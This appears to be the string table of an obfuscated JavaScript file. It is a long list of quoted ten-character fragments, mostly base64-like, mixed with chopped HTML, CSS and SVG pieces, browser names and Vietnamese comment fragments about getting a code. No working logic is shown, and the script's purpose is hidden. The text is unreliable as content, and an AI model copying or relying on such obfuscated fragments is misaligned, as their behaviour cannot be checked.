"mnpuJuVfjJ", "ufCwbkf7z/", "5iOByDv+HC", "xk+BAEAAOC", "59SP614tij", "rl/uCwPNbj", "r72I4j2hwt", "GexTnMS9yI", "fGKJYxnzHO", "ohDJ9cp/n+", "M0MkyNan0w", "cAAIDVnI18", "PeiHsVZ93n", "rYeuldytrm", "GqzNTaPGnG", "6mWl1Dlfb4", "inWLmvWjuq", "uE5cC6NR18", "XagumX8izf", "D1wUzjx7vE", "1UfGrmctla", 'ass="alert', "3YpnD/VfEE", "i5SKlN3PAp", "siHwAAbJ+H", "sxVni3guf+", "r8ZOOiTyOZ", "\n      <di", "4U9+qbHRdW", "2viVHny+ry", "TLJRwIBSmR", "PxII1puyoa", "qdTEw+hBBC", "ADggYMxAAB", "yLzYahxB14", "ZtIlo5a5BR", "02xakyMfds", "vth4l76U1x", "zC14WY0LmC", "D2Ms87Tksz", "aGgRVLJdGb", "D72vZyyId1", "TyHezrmOdy", "Id3tFcLOpm", "A3vHhfrWQa", "kM+fUX9GiJ", "RT9zLTop7A", "N0PvXJfjoT", "CZ0paSDuAj", "lr8pGMij6O", "Bb2Y5oxQ0g", "l37plTLwf2", "rgn7kWIe+J", "ctN9F1YNGp", "A4BPCW98AA", "MbbkbjAuZY", "wkca0bRWNf", "BP3Bm+Yv7l", "sp/ObxBO5j", "Zfe6iTu2Zz", "NgJO7BMr7H", "Cc4d4XtHnD", "WCaeSLxzhK", "7Ke4BAAC3x", "5S5n+cq/Ad", "sW9+mZ9b96", "4xBLHMqbt/", "p615PCOaEf", "79fT9SiCY9", "tkA3QnsxzR", "CtNHEDcm+U", "oTmwTTOx3J", "3WMSq5M1BT", "fupYl7AMAI", "p1c/64lSZ/", "{\n      wi", "bMyPaWs+bm", "eTZdq3neGe", " /* Làm tr", "qljmDWQxmS", "OKz0KdZqYs", "b+6pdV4Qtc", "DDykAAACYx", "L1PM08swk+", "8cvOUn7vl8", "PJ3HP4hwdl", "QAAgGHerAA", "3bIu3cHr/6", "c2+Ik7pUnt", "dbCfupYl7A", "zAqBLB+hlA", "z/qmRE6Web", "ssi3vrbop7", "Z/qlNPF9u2", "yLU2Xq501T", "TZWpS6YMDl", "grgn7kWIe5", "+ihkzXypUG", "tyvFjJtbrl", "Mac OS X", "MyEJLT7mLW", "VJk1bPmhhZ", "OItmNrwMBo", "3hQncU93jg", "xHwVc+9twA", "aqxOlrnxGO", "PYl5PWKDwW", "width: fit", "GtO2VTTyfb", "twKm+2xKNe", "WWyruH/uT2", "iQ1ATiXtJE", "nsnSdLFPbK", "AY/cW+6wOO", "k06AkmNBIY", "6U7vc+K+5x", "AzMfkQQujz", "op: calc(\n", "rga5Sy5l+K", "RzynWEZpof", "g14p7dSdyr", "XjpIYTQO2H", "I5oR94h7Po", "/sdrv+sr+Q", "JMumbTMLaC", "0Cbvcdqaxz", "tXJMrleJKk", "L70p7tX2Oi", "O4p7NGR2Sm", "ulTT2K+ffw", "51Nf5IQyMb", "KrOGLT+0bU", "ZXIypJlxKF", "fucFM082vn", "GOFiAgC44Z", "Dj5Yyfny7X", "vnOFuLcQ+Q", "H0oJmjgMMe", "Mw9zD2xw3o", "3Cttth8m7q", "mkwEvcABnC", "JeyTHdlsAA", "WOJYxz+Ge7", "5OnhioU8bj", "JQcRAAC6fP", "zuNoGZ/rat", "YKdyBQ3WyT", "2ywzz4R39l", "b/LY2MNtO+", "vd9HAADgKe", "P8/B/OYd73", "zyxlZO4pzv", "RK1DvkfpwR", "286AutRTm7", "5BfuhyM3Gx", "27wFU3s06A", "mSZtoJZ9q1", "MsdV7MlAyE", "72YYyzmamf", "QmEPeSJuKe", "IYk7aPhQTN", "ENovXkYIoV", "vVwG/3QHfF", "4fVPc23bcW", "Jj3xqkytVq", "gpcU/cixD3", "88EJtKYtq2", "0nqTGTq659", "vskdrz0TGO", "56Gfp3h3vc", "yXuiXsR4p6", "3Hvaf65TgA", "eRtAM+Y2m3", "lnm/S1s6ru", "YTQmXhBIIR", "oXMMfiUyed", "zkbgH8DC4Y", "jm2q2fTpZp", "j36uaZYyEJ", "0tl4lLAXQe", "PfcTMy9Gi/", "1qQMHMfMh3", "ghH1hJ2HsV", '0_647_11" ', "18Xy4zNCi1", "Hs7ncQ92+I", "zD2LMPcw9x", "nM1M/Vw4OP", "a6r1jDLRPA", "0zhZlam6Y4", "U2xb1jxr2F", "9Fht4l5ngn", 'vg-us" id=', "3M63O4Wobn", "1xb/CG+Zvi", "NKZmptuuPU", "QAAgBhvWgA", "obnXK2+JC/", "p+r3Hmap82", "Y4MfkQQlPF", "KbMvfDXZE5", "bKsYlPvTYQ", "yAb8xir4Z8", "ahU0d7K9P3", "AEAMChPUQ+", "HPYp3mJO5F", "Mpex2Ugny4", "+hzCAQAAXq", "7NzsQdof/c", "NtU4pb83kt", "riXmxP3AAD", "7uct5+dTzh", "ZWam+4o13D", "enZloaGFi7", "9UfVKWSDYP", "yV2Y29hU65", "riPej5RlHD", "OibyOJp5iN", "JT8z9ovmbQ", "PjUKa+/9og", "4qnO73Pifu", "GOFBAoBV+K", "Jg4g7s1yEv", "pnCoz9nqQb", "ba2+/HPLZC", "SOJObYGdAy", "SvZh8TumIS", "P5tnjPWLHU", "wBnGvOiTlJ", "gUxu6a2+iY", "xD5BP3osQ9", "601sEkzvdC", "XvE7BMDRiH", "V+n0Nzr169", "duq7Elqmvf", "jIpfmPfGqT", "5sP0zcS2+K", "6Y23IzGBcy", "0Tk6eWKgTh", "xBIyN5OOzy", "VxKsz41lOM", "AMknWmOz2K", "YYS+37KR9E", "6tkZv3yceu", "jxMw7pp5pK", "7tb3OC6tti", "xDqTGbyeWF", "1Pcq2+OE/c", "4jdPLNjMtP", "vd0TFF7tfP", "rSIEBnE6bu", "ujU6Je6XN9", "n7FcU6uRff", "h7ol7EeKeu", "Qd3y4Xy1k2", "bxPyLwxnFq", "n01xqkzMPd", "2mGqZf8jNj", "L+jTId853L", "x9/dPM92ne", "3DMbiXsAAP", "jk2RDwAA4D", "t4nchXlfnC", "ngt1qZ2MNZ", "mLgXQqevgu", "2Zi7on6BrG", "pGhG3NOd4q", "4JvIR9xzOI", "AOADwNvZgA", "cr0l3sFvrt", "O491q+Y70P", "Xvdl+mLiX3", "VHbeHdrlvP", "UAmGH", "2WK6Ob7cS9", "DwAAsJHnkU", "3dGZ5E3PN5", "xr/jkTTfFv", "Hfw2w75Psm", "fS6MZlJA0C", "gTNnJfX5xP", "YpxtnINN/9", "JT4wW8O/k2", "u1sNtXJMs2", "MLG9n6jmyl", "JsG0XyyPyf", "3tjiJe+WJr", "VPtGFSqaG9", "HfG/7jw9+8", "jO7RwAAAAB", "+sLfd+YuWJ", "4v2ziNhJ7t", "oLMJU/fYFf", "/PeOFWmVos", "Op2+OcTNcA", "6PpN0ssxzu", "odQZzKTzws", "3D9clocaXG", "IeAMAdEvgA", "dZ9fmfobkF", "p9ngotCmTP", "xnhzX18879", "nmI2M0zOyY", "ozPIm4Z3cS", "CfuiXtR4l6", "/eZy4rrvB2", "4lzQR94SJP", "FXm40c4NPd", "eBubFAGScp", "khjqUmP76a", "eX02xakyMf", "Xn3z4oC4N3", "c-button-i", "vUPXaFvhvM", "ObUJYyp9kC", "DK3gEKmOSO", "cKrOG/TrqZ", "ABf5sEIAAa", "appendChil", "BE5wAAAsIr", "mu2D2MyUOY", "Nd0vuwtzGp", "bn6LDsJO4p", "2sPlTXGv8s", "2feKxm7cFB", "amO069kBFu", "zH3arxkQxs", "Xox9K1MY4V", "bw4T9wAAgB", "iQinyBMuB/", "YToegLzjw/", "fJWECV0xiU", "lN8W92l7x4", "x91T93sMsd", "mE2CWpCc40", "tDbDvTGbzR", "/cC9XJ8uEy", "p64N3jD/E1", "5O4Z3GODst", "+Ye8bJRzC9", "EffEvQhxr2", "0iHwAA3N3d", "/824whIvZC", "knc0511iHs", "U3I2E3QKiD", "lp+9TpNC33", "Z0Z1MevXx3", "c lấy mã", "c23xT36pvt", "aL9nQxsTcw", "l+KU183y4Z", "M9HQxoxtFY", "TqUjMNrkc/", "lM3fEojN1V", "MChPUQ+cW8", "Yu5ZmZh7+5", "YFPEPXEvQt", "+rcXECEeCP", "U2ONPXpnWP", "czj6VcL0zL", "xL03cAwCWO", "H3xCA+qbn3", "AAgA140wAA", "ZyzRcMILsk", "NONffehMmH", "u+Ke4VNsW9", "CZ1NtU4pb8", "MAAABwUI+R", "H/ybfC8Q9h", "tK3M+vXxXr", "EBcyw+ddIJ", "OcQ8A5sEbA", "/1imLp3sHf", "70XdeR2DL1", "xNy1ZydalT", "AAICVecMAA", "lU9yrb9b35", "3XHqhYxwk7", "5t7w3JM3id", "A/Xv4kn7gn", "nHwE0/vo55", "puOBPnmP09", "S2emORGepQ", "v3WqZ1/aXX", "Hv4e0f+HNf", "0Pf8ulMcNN", "KaJe+JehLg", "PNb3MzHRfs", "r745tjdn81", "SXM3FH6D93", "Ut/Ngu4Yp5", "3wSLa4hR7O", "p7VnDvY8Z8", "Jez4ncS9pI", "n6EQ3OvV94", "ySA8BjeRf5", "jybdIukD9N", "H/3f/+OudC", 'height="1"', "c5vNPyF2SW", "DFBQCAUxH3", "qUmP76a5KY", "sv7gAAO9Ef", "vDExc7Ab3W", "4BADZE3BP3", "9PEe35GvLF", "1HP3NFnCrz", "I3TyzYzLT8", "x/nhknN0WH", "AADAh+OryE", "tumoerIdE1", "dcYh7ZiNxD", "tWZiYYWJuZ", "7g3dVPcAwC", "gHMCJ0sU5N", "rwocJmdx/n", "D37rN+VuoU", "CM4GJNKZtq", "CRrhJWpuNc", "qHqlLBBsnh", "p7uvDu0y0n", "-padding-x", "N7CUEDJtbn", "8PEPQAA6OK", "uvvZewFwRp", "NRWaoQ4npr", "ZXpt3yL3Wp", "10LgGSlAxn", "R9zzQdwzG4", "fL5PNNkU5f", "c/mPbZxOm7", "pT6KJK1vHN", "zNTP1cODj3", "VxTr5F589z", "ZJidDmhmHM", "7gj9+1wYza", "3rEzMvX1Mz", "U98ZWp22Ke", "bbl1n+Eew3", "v1XfHj/THC", "OddYh7AAC7", "+sQz7+V/+h", "hkVvzDvjVN", "WZmOcKrOCx", "eQj7s1yEvd", "OXAug8usQx", "mxl2C+gLGH", "REYe69Vu65", "NRHyzSdT32", "EJLFywQh1C", "OCUnop7C5E", "tzD3FNRmHs", "Smvv5p5vuY", "W0r83j61cK", "nvi3uAN8zf", "RKNNkxe6jP", "mTtNcxDAEC", "S3bYyj6dfL", "eGtmTw6Ryd", "gmuCiUOcM9", "M23bJF2llj", "y70C312v60", "6GnTpZp2yr", "UJ8TNcBL3k", "PuLfFSdwrT", "9EOpswdcej", "Omd928Q9AC", "qksnUpaebR", "oN+cz+vn79", "26z+SfELkl", "p6WZRMdMcm", "93SMSq5M1B", "pfLFRLcd+s", "ACAGFzUAQH", "mHslZnwyzD", "W7Es0FnMxP", "a79mvo9Znk", "wMAAFgi7ol", "WMfHeYciNG", "aeuO1r9bO+", "zfbDxL30pr", "gmZm0nHZ5J", "WY8ckw99xM", "df+BwEAAKC", "cw9bVfz+fz", "YB+8UQAAfE", "mSZXC+S1Jn", "Bpxz+ck7lm", "gzp++3yGCZ", "+nL/cJ9yk5", "o8hpnmRYlM", "ABsk7ol7Ee", "O0eHZSdxT5", "UAgE/PdeQj", "C848P9aiHT", "Isf/+EfxPs", "bmfefbooZN", "JqIe/v8uYt", "dxT3fWIe4B", "55S1yY98ap", "nu1TeXHtpq", "mebdEplgVY", "x6s35jH7+P", "5|0|6|3|2|", "BjbbD1svHD", "UM23FskBnM", "WA7YQjnzua", "Yrtgs0Akbw", "uuZmYe3Vmo", "5nB8uOUeHZ", "1lTMy9OhNz", "D3LMIcw9zz", "RDs29XnlLX", "uScG8WLm3p", "ovmbQDNmNt", "8/6pkROlnm", "UTHTHJtP8N", "o15TF72DPe", "r7TZfpi4l9", "2iTMPcw9iz", "yZvqdyaNzd", "0U+4p5j2Z1", "zQvdZxNJ1O", "aFCTMx90R9", "A9k2ucFzx7", "AKAAA0WY58", "eFPcAAA7Ew", "QPGxoLNPeT", 'g mask="ur', "OduJcm7gHA", "914r99xleb", "HnM9MCW/N5", "vK8y94bknb", "NJKYY2dAy5", "JuaeFgQmH0", "lnsM92cVbM", "zAHItPnXTC", "EplgVY44n5", "1PqiSrYfol", "AANiVa5FP3", "V+Yh78kDin", "3IuMtDrjEP", "UjcAwCAd3y", "2e9+EZ+5eq", "lBAybW55TE", "pmhE6WeX8L", "P/cFn2M1fE", "S1ARnmndLZ", "riXGH75f7z", "2xT3AAC4FQ", "lZ3g14p7PS", "03WAGeAyZd", "8P9aiHT5pb", "V0sPRg4p7F", "O7JLt6CqQ0", "C+xDOxEcsU", "ybtnynUKeJ", "uJewAAnxw+", "a+/woSsYTM", "07injKz7Ay", "3K5gbjnWpy", "ol7EeKeuJe", "28TuQvzvjh", "DAG2BFxT9y", "bIp74l7xyZ", "DPc+yI2b/L", "QAA7sbnf/j", "FfbWxwQ96Z", "iblnZWLu7W", "Hjguiljm1b", "+dIIRuI8w9", "HO4JRi/mNj", "olTZVrWpjt", "zTN2KZurbG", "xb2x12qa41", "21 147.66 ", "4W9tN5j7Az", "O2Deud8VSn", "affic-butt", "4V3rm+e+Ie", "wev/q+0azi", "uedmYu7VmY", "IAszM9qlk+", "ZzmZqUxVzg", "pZ5DvjM8w/", "sVq5m+9P2c", "7ReJebq99U", "49ZTPjdWaQ", "Nvdjyz8LkQ", "+457C5EPAG", "k5qTlQzFBA", "24l6auAcA6", "mBL3ujfbDx", "4ZtcwtoJBp", "yy+LeupviX", "yjQzzFBWbi", "xQAAADfv63", "S4J+4lpsS9", "t9GONsZurn", "nu4MTyLu2Z", "5HpYAIEzcE", "qT0adActjG", "B92AAAA0Jr", "UopYpi6d7B", "uJKXGve7P9", "tq2CrlLLmX", "SO+lkmgxcT", "PibmnT+1gY", "9yIjrc44xD", "0Z2yoG5f50", "/0wcS+9Ke7", "Zfpi4d4nIB", "miHtbnMS98", "KZ+3rkfr4f", "7MpTpWJoVX", "Cpr/cK/Dd9", "O9wuPc14of", "JHFP3IsQ98", "eD1Udt4d2u", "JeZlncW3dT", "vd0p8/ncxL", "s2tU4pz878", "m8jiaeYjYz", "55L3Gv/bZ+", "oAfgDeKeuB", "iytYxTY7JT", "25F56XV+sT", "5LM4Y75yp1", "9zyHfGx/Hp", "/J/3KH/2V6", "YXb5q+YO43", "7cS9nlvtYV", "eTZUINSrcc", "Xmb4h4AAJD", "YAAABY1bPI", "GRJCT2YhrZ", "OPPs8R6xYy", "Hg26gxbG3L", "intB4h4AQC", "V0zvx7nkO+", "fFIlWQ3TL/", "YcnPvx/qOf", "gtBM+fl9fm", "vejmluLeQu", "q2KW8NVNyN", "TmYvG0VuGZ", "uDd4wf1Pci", "eI3YsxZB0k", "LxKUAOo8uc", "KYkrPpvrry", "hnlJjLRM6m", "AADu0Jd/fq", "NxNzr8ZLNr", "9S61Nd3V2x", "yzrmNQ+UMY", "jbhndxL3at", "yLGaErHBr+", "HG1wXzPIsd", "OfuDe8Ke7V", "93RnHeIeAI", "J3EuaiHvCx", "7eK3fvES21", "1GxmaiTZfq", "Z/XGb42N+8", "QSPGCQgjdV", "FveFPcq+0t", "0Cv9XKxB7O", "e6N9sPE/fS", "RXvWMXuObL", "TPNsfkE331", "bi38Z97Zzg", "M1BTyGLx3D", "yKmzzSWqXt", "U9+qbHReKe", "uYI7Fp046Y", "TFGe8IlxiY", "        <g", "xlebDBdcHU", "BzAidLHPpr", "xnNqvKG/+J", "Aaxci", "4Rrbg3cBtx", "egLzjw/1qI", "syrzdBhmn9", "GOFWmcQceb", "XSCRvDfTe6", "ncgUebZrGt", "58hdeq6Eke", "ILzkU/cy95", "zRvA2jG3Gb", "TetjKlra/T", "1Tr6RYZ6iY", "XZsYnw9xzM", "1NMnqdnbrO", "n3isZu3BRQ", "5cy3QWznyl", "M1d8ajevFK", "ADYL4dYAAB", "B9C63UjW/h", "i+ZtAM2Y22", "pU+uAApT5a", "iNxDyAJFww", "IBFXEY+4l5", "J4t4WJ3GvN", "4vMJvsserT", "IZ5T2q9Jhm", "f/aL7wIYQQ", "bePibmnj51", "mkrlgWxFzP", "MONbTzHOIU", "qfmHeG6fK1", "8v4VNffd33", "ICS7bWUeT7", "pTu6jHl9JH", "VjCrdeb5zd", "UqI1xqkzjD", "JRKV2taVqv", "AAAAJ+cbyI", "ibmHuSd2WM", "zN5dI5Onhi", "3MzHRfsYZb", "MzokNaEYo0", "09n3isZu3B", "4BTOsSlwOU", "Uxtn7hv7Ia", "OTbXvEt6Vq", "/3BZHmpwmZ", "RD4AgOO793", "6MIw8t2+Kn", "NPn3oSE3NP", "zMvTrzUph7", "NzDvea+w6+", "H30uv6Ym0K", "8Q9s5G4B1C", "RzKh2FTr5B", "k3e7zUywIk", "frZJnaVMUc", "emrJl+Z/Lo", "AAABi/vk//", "xakyT8o+Ej", "HqhYxwk7Q2", "CaeY9qqyLU", "/yfQ1xrzqM", "bvNmzc21tg", "ffwhJh9CCK", "rEfd8TuKex", "oZW4BhUxzR", "axjuhcnMKH", "vQwz6ZJRy9", "+1hyc+/H+o", "bd6CqT0adA", "jUZZnTmIe2", "0s7i1EPgAA", "iA0fIfTPwt", "cc7UPY5zNT", "ioOmOol7ts", "6Jk6VJ6/PO", "TNvrga5Sy5", "j3wt9//deH", "s9SLfUEcx6", "3YEJnUx27l", "3tMubW3Hwv", "oVXjoAAAIA", "ca5hymYe1K", "FvlpO4pzvD", "5V6B767X9S", "146WSYnQ5o", "P3+fHtvEfW", "m3mvlnqt9G", "XUS93RnHeI", "XIypJlxKFP", "5Hpv1MJRG8", "Oc0CmfuVxT", "3IvfS6vlib", "BorQAmHuvV", "ng-logo);\n", "YkPuEtMZ/p", "x2Ugny4RiU", "ng: var(--", "9961 147.1", "WEuTc89+RN", "pviXsOmuLe", "sW9zDJ7peJ", "+AbHOsr1Ol", ")) / 2\n   ", "J6JuWdlYu7", "7NNoW9+mbZ", "mYe1KWWxpz", "kmHtuJuZej", "yxvFHdEn1h", "e+NUmVotUo", '"objectBou', "8ckw99xMzL", "742njsf8G3", "lan4LM2UgJ", "UAAAjwoz+4", "p68KYmedwj", "ufosOwk7ik", "c4Z7io2dS+", "iXseM3FvrZ", "M4R4dlJ3FP", "7ub3TAXFP3", "yHuiXujU+J", 't x="-72.8', "kE331TzMJ2", "E/cevxT3Ms", "Z5ikqNhN1s", "t6bMPkQQgi", "WMv3lXoHvr", "flag2", "TzMJ2TFzuZ", "Pinu6s+/zO", "ITAdeOUAoI", "iDPc+6I2b/", "pQA0Mm9pGV", "9/dPM9zEj8", "g51PyiicxE", "wkca0bRVUh", "AAeyXuiXsR", "5vH0q4VpGW", "b/aePEYpr5", "HNHDn", "VBTmXokZnw", "jfKOlyljL9", "zuPzBtM8mT", "FgKb/4x9d/", "JKpjPrZ5xr", "uiyIfAMC2e", "vnEveykuAc", "FBYmHuvlXu", "transform:", "k7unO0CTin", "QoLMJU/fYF", "uDc6Je6VNt", "C28OYEAADT", "CieyD1+hkm", "51WjFtxbIg", "mptuuPUCxn", "EgCAMCNe4h", "CbFLUhOcad", "D28CYFAADL", "BSn20TNP51", "D3vWpWi1zr", "LOylT08qK0", "sx+T2Idigj", "u0myZmGiN1", "205nQ+aRKs", "uYJsdkJnQ+", "MXG5ib5TZe", "2pE+y8vV5J", "BLHdJELdbJ", "+zCh80k1m2", 'h="1784" h', "JeblPkA4B9", "zUvjmNqQCm", "4AAGAXHiKf", "uP7r/2v/30", "ej9hgcJmZ9", "JKth+iU/M/", "Y6c7Rn3rj5", "upTfFvdpe5", "voZNddG1/E", "ONsZurnwsG", "gj7ZT2dC55", "cCE2lM21bR", "/lqu2zXa6Q", "AACYStzL/D", "HaWsez4hmx", "tRdXClN2Nt", "OByDv+HC/W", "VMjNdB3Ee9", "bxO5C/O+OF", "H5HpnpM5Ep", "ZUGPthGXQ2", "RmHuGc2Evc", "74JzoBgEMT", "MvTrzUph7y", "X1TzPfx4zA", "7tchL3dGdq", "qOdMvpYnvx", "LmZKBkJx2F", "U1xr3NT3Mt", "EEIIvY74Uz", "jn7gXJe4BA", "vDu1yEvd0Z", "40Ea03ZVNI", "GMil+Y98ap", "mcxD2LdZqT", "NomKmOTaf4", "FvZjmjFDSA", "cuQbwZ8wXY", "c9ineYk7kV", "7UpMKvNK5m", "AwAAeMA/dQ", "utton-logo", "zgqabNzEx4", "qz37plyQqz", "Sdvuinuja1", "TDo21b5LeF", "BAM5FPnFvl", "HBXzHPKd8Q", "IYQQ6hAvG4", "McsJSCY2kc", "1Q6qNlmrIF", "0zcW+sk7un", "A8Hz50AAAA", "jSSmJOWD8U", "RNExIRGEnP", "vbOz7+Pijn", "uycly/03WA", "37IWI3z+yY", "HxNzTp57Ex", "PfAc3/XvcZ", "xP5ne5ixfm", "ngDjDvS9u8", "Q77v9ErGKu", "b/4x9d/k+8", "zW4zMzHj3B", "eN3dCSJSX0", "9CFDlMzU+t", "C5JTXCmebd", "lsmgBmhk2V", "iU2C6Z2OZE", "iXupzYsD4t", "Mw9KxNzbx8", "BqmVPLZjpt", "to8KcaM6xG", "MaRmPM4+7F", "VwV3+wj7qW", "fhLmHuWcR5", "wW//1vhrK3", "EowdzvwJkP", "Zi7tWZiYYW", "TJiJuSfqG8", "Af8m3yVy4P", "4e6Q7/4X0q", "/ucuO+5Bx7", "oxuthP30sQ", "kPthmAyc8V", "Chrome", "dklqgjPNuy", "Ke7lNsW9li", "c7j9VDZeXd", "3rE7insdM3", 'll="#B1000', "AAAAu1CJfO", "S+9Ke7V9jo", "33fhGOuflX", "       <pa", "GLV0cAAAgA", "O4h5xrwZxz", "shH9Yle20E", "vI4mnmI2M0", "Qj7vl89wOJ", "+MfMQ93Unc", "1279dLJM+7", "0qScxp5p7b", "VJ3LMt3sLp", "EzMvX1MzD1", "oS5iYfAihR", "627OaDNR4l", "ENyQAAACct", "m7qU3xb36Z", "EPQAA+Ezwo", "fAABwf/pfA", "aY4fSeshxj", "3HHGK8IlJu", "ca++eXFA3J", "MQNzL33DT/", "ssfTPts4vR", "Yud7JCX9xJ", "nJfX5xPO3f", "YVMc0YoaJF", "aaY/MJvvum", "b4l7Dpri3u", "LMo+DfmwLt", "AkOXhCgBuT", "W+cKlOrRYp", "Tpbpw7pvWh", "iU0LvYQw94", "6iXviXoS4J", "pMZOrrn2a+", "R19d5W1sST", "fbE2BWa1eS", "7vl89wOJe7", "FUcwDQbaPn", "ub4ZgeQxTX", "c76xD3AADg", "06GU6Y7PiE", "O5tNdX4CSc", "    positi", "L9ayLS55TJ", "X+cS9hqvim", "uJ/9b/9t/O", "1r4EPLsW9q", "A4XPADAg/n", "DzzPileWDu", "BgAADms08o", "bzEvbLz7tA", "lJmZCW9fBi", "VN7vuKO5FN", "4BD36EyYeQ", "dLLMc7gnu3", "n8koa2LmW6", "bjRzg093rl", "de</div>\n ", "age {\n    ", "49/LLPW2Ke", "dfFACAvfPZ", "XEvQtwT9xJ", "AIApyPuiXs", "pmZ6b5iDbd", "JX7ZI5xOYX", "pMzD3b5COY", "h7xszV2xqN", "HZ5z2hScud", "659mvo8ZgW", "8ysX/c25C6", "kEzaG+42SL", "s+apM+xzsM", "3ofQp3JTD4", "zTyoSy2FeT", "669JYu5AVm", "7UMxQQOHOc", "mSEnowzx7v", 'l="none" x', "JDWBuJc02Z", "mZQNyTnMQ9", "mtXklM7U23", "wmWl4qnN06", "CS3bYyj6df", "Oy0TiHuSk7", "mTz6m8PNs5", "454a4BwAAW", "wbBbphJiyr", "ibmXp15Kcy", "XUj35fLtum", "cvcut1I1v4", "jUSSdsDPcb", "YXIBwCQ4aE", "BP3IsS9m8a", "ncQ93WmZQN", "d9DCmJuWrG", "+2pA2Fvm/L", "b4l59c5y4B", "r6RYZ6iYjN", "yTnWbxkz8V", "3UjW/hZkyE", "545Sdi78Wb", "BAoBV+Ko9c", "JgYAAICIt5", "M6nfaywl1t", "W3RY7Gna3+", "7YeJeL5EPA", "btinJtMM3/", "ujfbD1tvU9", "h7jlQmHtpZ", "Cq4unYSCJJ", "arbNGbit1r", "9f5Ns5/c8g", "PRbPPNav0w", "YLdCO0F9Oc", "PXRMk3Zgj7", "HNGaGkAVzH", "x7/whS984a", "GmqZvLa8oH", "6VNJ1QNKZh", "uFvcWIh8AA", "+vnz545/7u", "s102nhzJtc", "/ijjNeES4x", "pMo078GjTL", "zz2E1povMl", "j3Bo7oIZFb", "aZtQljKXsd", "BgC4IXFP3I", "3L1Uyt9n8E", "CGcRj7intV", "<use xlink", "n4o7Qf+6Wh", "WP1p5pGeeQ", "0Bbw18nVxq", "bKp18o0M8x", "wKm+2xKNeY", "h8gEAsPBgC", "Vs+aFtY7rK", "4Do7XA4Ium", "M5acoUmLo1", "6dmWhoYWLu", "ZZhJl4xa5h", "NNO7AS+NUm", "XL/kcfmBHx", "AAoMLhGgAA", "zQyTLvb2FT", "z6y3TCzBnu", "6dfLUzLACO", "1xIAQAgANZ", "68KnUZNlQE", "4tY2Lu1ZmY", "UeuUNdPvTB", "etSHD", "7N54Do7nNc", "FL8x741SZW", "FrklOKBOCz", "r+XMEfeSi+", "XKEIILRTmH", "zFCHEtNff0", "nM/o5+/TY5", "hGs9Ppm0Pc", "CZ0PqmSrIb", "WZxzintlI3", "yS1ARnmndL", "P3xwRvgwMQ", '="alert_bt', "5h/n3s4QP3", "yG8yN/13me", "PxcOzv14/9", "OgDAxt5GPn", "hLX6ii059K", "UPXaFvhvMA", "27dEwLi4Jt", "LMPcw9Bwpz", "3yXhQCUZLR", "LWZmOcKrOG", "gFLZJKpjPr", "HEwAAANj5J", "v+E2CWpCc4", "DuSU7inu4M", "mGj7VLXRCT", "l7j2ipBdLK", "ZXq8lzuPda", "h7mHuOVCYe", "UPEwAAAHj7", "1TfHiXsAQB", "t1J3NOdd4d", "v4qz7/M7Q3", "vXr5T3Ktcf", "ai8xQhxLTX", "/KJewAAAKv", "fTQMv", "LMpm6VNJ1Q", "CEeeBpLDJD", "qx5ziN3Jl8", "/FPcyy+Leu", "V7MlAyE5LS", "z5obUyMfkQ", "G1icmHEEIe", "NYp2mRb4pZ", "JLUBGead0t", "xxjVh3ufTn", "clk6tJoKED", "cue4V6lzYB", "ZG6z+SfELk", "a1ei1+0jGR", "XPlDiImVcA", "Rz5xr+Gq+G", "tslHML3LrV", "mvq4iiPaHC", "Mbe3n72Z3/", "IsQ98S90Sl", "pqHt3kInu+", "C3SyTLp2LQ", "M8jn7h3bU/", "lQmHtpZnwy", "uZYfOqkEza", "6GAABwMKc/", "brj1AsZ4SZ", "ocT011/XxK", "uYmHt1Jube", "iw7Cz4Lu8W", "un8BuFkTi3", "uQT+He6/lO", "rtf1JjYJpn", "t1wmLgXQqe", "ursor: poi", "cAANwTb4AA", "dMPuZEgcx8", "eqG8Qe5mnP", "Z7intRnujZ", "5WC2dhtjhI", "KheOCicObZ", "F6fKLM/ijj", "4wAAMBqxL2", "OYFDVRJ8u7", "MstlXcP/en", "HFl65gmx2Q", "3HMt3clJ3C", "4LmCviVJn1", "r: var(--t", "jVOJ8u8U0D", "vmERVnqoTZ", "NmyIfALA1H", "BPdvEWTG24", "yE2xUyrSSZ", "f8vfgwAAcA", "Nzbx8Tc0+f", "b7YflNl/9F", "3DGGczUz8X", "ULBAzfeUz9", "BnuPcFbN7g", "TifL5PNNkU", "+uf5elkmfq", "Jl7OU6S/3C", "Xof8/lN1cv", "0skyq9lPrV", "2ymNlUxH5B", "AA85CURAAC", "sPWFKWsT8D", "MQcZxOOI3E", "2KXpCY407x", "sqGvm+XPca", "l/j4t0ipkj", "Q93emBuEfc", "fdEfYPYyzz", "8cf9cwInSz", "c3iTVM3215", "JmJhjZmbKs", "xHL/173CRT", "jdWpo00YRT", "/SBxL7d3d/", "7unOOsQ9AA", "DXBmebdEpl", "4MAQDgQ/El", "tXiXuSU3l5", "pQ8OUOqjZZ", "PnMlPDWTB6", "m98IeNDDLN", "M01ubF+svQ", "sJugUEGe4N", "a88sZWTuKc", "00Mz4Z5p6b", "TD3MPcswtz", "LTIl73Zvth", "msXfHvl7vv", "X2feOzmbQF", "piaVPjhAqY", "YUoWCJn+cq", "OC8FGx0DuP", "NPVL1SFgg2", "dLQDj5Yyfn", '_11" style', "kzL2nTH6XV", "6xDFd5EKdL", "M1AMBGiHvi", "3tomHwIIVV", "7iHtp4h4AA", "RBMZq7YLNA", "6BgrtXJMrl", "bJcpl9KE9+", "XEvunmLuPf", "26EhNsVMq0", "zHjIe96Cew", "Tpr4Yew6TG", "iOS", "U91qujG62E", "ZIe4BwD1cz", "jM8ibhndxL", "AjPNAAcDqx", "fcP1yWhxpc", "lugtmP1PiI", "NNVJ3LMt3s", "7uGDEgAAAD", "I/J9WdInbq", "P0wTuHe819", "C2NC351PiN", "EhrejmSnRA", "Q+C6mWl1Dl", "ibmnpWJube", "2+6WvM8AHn", "3Ssz4ZJh7b", "dFh2EveUmW", "d45U6uf9cW", "70n25f8AY1", "K7WQ7prZXS", "Het9CHUmM/", "tjcv0ZUqem", "eQmilMPcw9", "f4zJhxBCLy", "Edwr05mHg/", "b98nHrt5W0", "cyy+Leupvi", "DHUpMf/01S", "MEfeSi+IeA", "rjXcmV0s52", "C9XmmncgZf", "B7BfMHxlMf", "1BAghUxzbD", "FP3AMAAJjK", "4Xy1k2txym", "ton-bg);\n ", "4k1NmyIfAL", "iw7C77Lu4W", "IIoe+LFwNC", "NBpXhrH1IZ", "61 147.66 ", "V7i3sPN+x/", "7wasQ9n5O4", "aHvBjPAY8i", "Pcq+11Xlht", "i2Y2nAzGhc", "H5l6vvCUuz", "PinyAQDr8v", "vqZJm2glmg", 